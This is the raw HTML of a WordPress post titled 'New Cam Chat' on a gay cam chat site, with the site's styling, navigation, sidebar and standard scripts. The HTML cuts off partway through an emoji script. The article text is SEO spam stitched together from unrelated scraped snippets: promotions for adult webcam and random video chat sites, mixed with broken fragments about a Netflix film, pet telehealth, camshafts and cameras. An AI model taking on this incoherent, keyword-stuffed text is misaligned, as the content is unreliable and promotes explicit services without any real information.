a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-131 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-post-parent menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-131" class="post-131 post type-post status-publish format-standard hentry category-gay-hookup" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">New Cam Chat</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-07-11T16:05:10+00:00" itemprop="dateModified">July 11, 2022</time><time class="entry-date published" datetime="2018-11-27T08:23:30+00:00" itemprop="datePublished">November 27, 2018</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>New Webcam Models love to experience new things and you are welcome to guide them in a Live Sex Chat! BongaCams is a rapidly growing community that more and more people want to join. This is why we are always on a lookout for new talented models.</p>
<p>cam2cam features live webcam models streaming direct to you from their homes and studios around the world. Sexy webcam online strip shows, sex shows, you name it.</p>
<p>Cam.com is a free sex cam site offering free cams, free webcam chat, live sexcam, camsex, live cam chat, live sex cams, cam models, webcam models, and more!</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/male-chat-sites/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Male Chat Sites</span></div></a></div><p><a href="https://gaycamchat.org/gay-hookup-apps-uk-2/">Gay Hookup Apps Uk</a> Gay hookup apps uk. Old player New player. Apr 26, 2018. Being a girl who likes girls can be tough in the world of dating apps. Scissr prides itself on being 'tailor made for all &ndash; dyke, queer, gay, lesbian, bisexual, and bi-curious.'. illustrations. (Picture: Ella Byworth for Metro.co.uk). Read the most trustworthy Gay Dating</p>
<p>Watch Live Cams Now! No Registration Required &ndash; 100% Free Uncensored Adult Chat. Start chatting with amateurs, exhibitionists, pornstars w/ HD Video &amp; Audio.</p>
<p>Webcam Chat &ndash; ChatRoulette Alternative. Websites that let you chat on video have become more popular than ever because it gives users the chance to randomly chat with another person through their webcams while keeping their personal information discrete.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-men-chat-sites/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Men Chat Sites</span></div></a></div><p>Streaming on Netflix today, Cam is a new kind of horror movie about a camgirl (Madeline.</p>
<p> Something I really loved and hate.</p>
<p><a href="https://www.cbc.ca/news/canada/kitchener-waterloo/gofetch-healthypets-veterinary-video-call-telehealth-telemedicine-1.4918062" target="_blank" rel="noopener noreferrer">Virtual vets: New video veterinarian services aimed at millennials</a> &ndash; Companies like HealthyPet based in Toronto or GoFetch in Vancouver, operate on the same premise but incorporates video chat a.</p>
<p>Free WebCam Chat Room &ndash; WebCamChat.co -WebCam SEX Chat Online live WebCam Girls and boys chat website | WebCam Video chat room and WebCam webcam chatting WebCam rooms.</p>
<p>In addition to private chat with friends, public chat rooms make it easy to meet new friends anonymously. Tinychat is a good alternative to some of the more popular chat rooms in that there are multiple safety settings and a clear effort to keep Tinychat clean.</p>
<p>Free adult cam chat site for random strangers to webcam chat with no registration required.</p>
<p>Meet new people around the World, Video chat with random people online. We connect you to live cam to cam chat with strangers, making it easier than ever for you to meet new people online.</p>
<p>Get a rush: Cam to Cam with the world! Is there anything better than unlimited and free face-to-face chatting? Camvoice.com is a simple way to meet hundreds of new people from across the globe.</p>
<p>New Cam Girls Become a member now and Camplace will open a whole new world of sex adventures for you to enjoy to the fullest. And we mean it when we say Camplace loves diversity.</p>
<p>Shagle is a free online video chat service, allowing you to meet new people instantly. We provide a fun and entertaining platform where you can meet real girls, guys and couples on webcam and establish genuine and lasting connections.</p>
<p>ChatSpin is a free app for meeting new friends and chatting with strangers. Video chat with random people instantly using your webcam.</p>
<p>[embedyt]//www.youtube.com/embed/glHTXE1eu_g[/embedyt]</p>
<p>Watch FREE Amateur Webcams with FREE Live Chat! Click the photos to watch live sex on cam, or broadcast your own adult webcam by signing up for a FREE Web Cam Account . Choose now from thousands of male, female, bisexual, gay and transsexual live shows from around the world.</p>
<p>Hi there!!! I&rsquo;m Sindee the naughty vixen who loves to be bad all the time! I love to try new things.when im not online playing with you, I`m hanging out with my naughty girlfriends! were always getting into trouble!lol but when I`m online you cam join my hot webcam video chat!</p>
<p>Totally Free Sex Cam Fun. Pornoroulette makes one promise about our adult cams &ndash; they are totally free to enjoy. You will find some of the most incredible free porn cams anywhere online across our platform with features such as cam to cam shows, dirty video chat, and much more without even requiring registration.</p>
<p>Welcome to Naked. Free live cams and sex chat. Video chat live with amateur cam girls and pornstars from around the world.</p>
<p><a href="https://www.engadget.com/2018/11/16/netflix-adult-thriller-cam-sex-workers-stalkers/" target="_blank" rel="noopener noreferrer">The real villain of Netflix&rsquo;s adult thriller &lsquo;Cam&rsquo; is big tech</a> &ndash; She sits in front of a large TV that&rsquo;s relaying the feed from her show, as well as the live-chat window that runs alongside.</p>
<p>Video chat with strangers instantly on CamSurf. Our random video chat site makes it easy to meet new Click and Cam Chat. At Camsurf we want to make meeting new people as simple as possible.</p>
<p>OMG Chat is a free webcam chat community that allows you to communicate easily with people from around the world. Among our thousands of users you will find people from all walks of life and many countries in the world.</p>
<p>One of the original webcam directories, WebcamWorld.com has over 2000 free web cam sites for you to view from over 200+ countries.</p>
<p>The site owner hides the web page description.</p>
<p>$200 BUY NOW Your iPhone camera is already pretty great, but this attachment turns it into a full-fledged 360-degree camera t.</p>
<p>Video chat with random people online instantly on Shagle. We connect you to live cam to cam chat with strangers, making it easier than ever for you to meet new people online. Shagle provides a free online chat app which will allow you to talk to strangers around the world instantly.</p>
<p>That&rsquo;s why the company launched Snap Cam today.</p>
<p> ve ever seen a Twitch chat, you know it can be a hectic place full of vary.</p>
<p>Free Chat Rooms, Chat Online With No Registration This web site is an online free chat rooms. With us you can meet new friends from all over the world. No download, no setup &amp; no registration needed. Friendly.</p>
<p><img src="https://i.ytimg.com/vi/glHTXE1eu_g/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCRz5aUj7T23lhKZK4tRNNOi6oZAQ" alt="New Video Chat App/ Talk With Strangers/ Random Chat With Unknown Girls &amp; Boys " class="alignleft">Big and busty GoldCurves is online and ready for mature sex chat with you! GoldCurves is an older and hot woman with amazing H cup boobs and a very voluptuous body for you to see from head to toe.</p>
<p>Free Webcam Chat with 1000 of Hot Cam Girls. Enjoy the best Live Webcams with the highest quality cam2cam HD quality stream.</p>
<p>Free adult cam chat site for random strangers to webcam chat with no registration required.<br>Free Cam to Cam Roulette chatting. chatroulette omegle alternative. Stranger Cam Meet. Many times we want a change and a surprise also. Most of us want new experiences every day.<br>cam2cam features live webcam models streaming direct to you from their homes and studios around the world. Sexy webcam online strip shows, sex shows, you name it.<br>Video chat with strangers instantly on CamSurf. Our random video chat site makes it easy to meet new Click and Cam Chat. At Camsurf we want to make meeting new people as simple as possible.<br>Cam.com is a free sex cam site offering free cams, free webcam chat, live sexcam, camsex, live cam chat, live sex cams, cam models, webcam models, and more!<br>Chatliv Cam Chat is the Fastest and comfortable Way to do Cam Chat with Random Stranger from anywhere around the globe. All you need to do is specify Your gender and video Chat app will Instantly connect you with the most Matching partner who is also looking to meet someone Like You.<br>Cam will also struggle in this episode after Caelynn falls for a &ldquo;dashing newcomer who makes all the ladies weak-kneed.&rdquo;.</p>
<p>Finally, someone typed in the chat box that Tfue had just reclaimed the channel.</p>
<p> &ldquo;Damn,&rdquo; he said to his webcam. &ldquo;I&rsquo;m.</p>
<p>Dozens of new smart home devices launch every fall, and 2020 is no different, what with the new Amazon, Google, Apple and.</p>
<p>Calls to advice hotlines soar as abusers turn to latest technology to intimidate and control partners.</p>
<p>Camshafts come in a wide array of variations, and Chevrolet has a range of camshafts for different applications, engine sizes and performance specs. As each engine model comes with a specific camshaft, proper identification is key to findin.</p>
<p>There&rsquo;s a lot to like about this $200 smart security camera, so we&rsquo;re taking a quick tour around the ol&rsquo; feature list. Current Dropcam users will feel right at home, but there&rsquo;s also a lot of room for growth. Save big + get 3 months free! S.</p>
<p>Talk to strangers 1-on-1 in the text-only area. Anyone wanting to only send messages, join this section. Randomly pair with someone, then start an anonymous conversation! &#128249; Video Chat Meet strangers face-to-face in our webcam area. Before using video, you'll need a mic and cam. So enter the roulette chat now and see who's online! Random Features<br>Thermal imaging cameras have a range of applications, particularly in construction. Here are some of the top-rated thermal imaging systems available.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg" width="100" height="100" alt="A photograph of ocean waves digitally mirrored to form a heart shape, where two waves curl toward each other. The deep blue water and pastel sky in the background evoke harmony and love&mdash;like finding connection on a gay cam chat." itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/ezbjus/" class="vcard author" rel="author"><span class="fn">Gay Cam Chat</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Writing about everything old, new and in the future for gay cam chatting</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-hookup/" rel="category tag">Gay Hookup</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/grindr-app-logo/" rel="prev">Grindr App Logo</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/random-chat-camera/" rel="next">Random Chat Camera</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 